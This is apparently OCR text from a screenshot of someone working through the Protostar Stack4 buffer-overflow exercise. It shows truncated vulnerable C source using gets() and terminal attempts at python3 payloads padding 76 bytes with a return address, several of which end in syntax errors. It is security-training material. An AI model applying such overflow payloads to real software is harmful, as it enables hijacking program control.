 Protostar Stack4 - Exploit Exercises - Mozilla Firefox
What is the meant by
Program to print arr
Program to print ASC
gris | Dontpad
Protostar Stack4 - Ex
Ascii Table - ASCII ch
gdb QuickStart
https://exploit-exercises.lains.space/protostar/stack4/
ABP
A variety of introdu
gdb lets you do “ru
EIP is not directly
Source code
(stack4.c)
1 #include <stdli
2 #include <unist
3 #include <stdio
4 #include <strin
5
6 void win()
7 {
8 printf("code
9 }
10
11 int main(int ar
12 {
13 char buffer[6
14
15 gets(buffer);
16 }
Terminal - thvelos@notparrot:/tmp
File Edit View Terminal Tabs Help
a
028| --> 0xf7f91e24 --> 0x1e2d2c
[thvelos@notparrot tmp]$ python3 -c 'print("\x61"*76 + "\x08\x04\x83\xf4")' > aa
a
egend: code, rodata, value
[thvelos@notparrot tmp]$ python3 -c 'print("\x61"*76 + "\x04\x08" + "\x09\x0a\x8
3\xf4")' > aaa
[thvelos@notparrot tmp]$ python3 -c 'print("\x61"*76 + "\x83\xf4" + "\x04\x0a\x8
3\xf4")' > aaa
[thvelos@notparrot tmp]$ python3 -c 'print("\x61"*76 + "\x01\x02\x03\x04\x05\x06
\x07\x08\x09\x0a' > aaa
File "<string>", line 1
print("\x61"*76 + "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a
^
SyntaxError: EOL while scanning string literal
[thvelos@notparrot tmp]$ python3 -c 'print("\x61"*76 + "\x01\x02\x03\x04\x05\x06
\x07\x08\x09\x0a"' > aaa
File "<string>", line 1
print("\x61"*76 + "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a"
^
SyntaxError: unexpected EOF while parsing
[thvelos@notparrot tmp]$ python3 -c 'print("\x61"*76 + "\x01\x02\x03\x04\x05\x06
\x07\x08\x09\x0a")' > aaa
[thvelos@notparrot tmp]$ python3 -c 'print("\x61"*76 + "\xf4\x83\x04\x08\x05\x06
\x07\x08\x09\x0a")' > aaa
[thvelos@notparrot tmp]$
Heap 4
Net 0
Net 1
crypto1.c — ~/Documents...
Protostar Stack4 - Exploit ...
2
Xfce Terminal
qui 13 fev, 10:30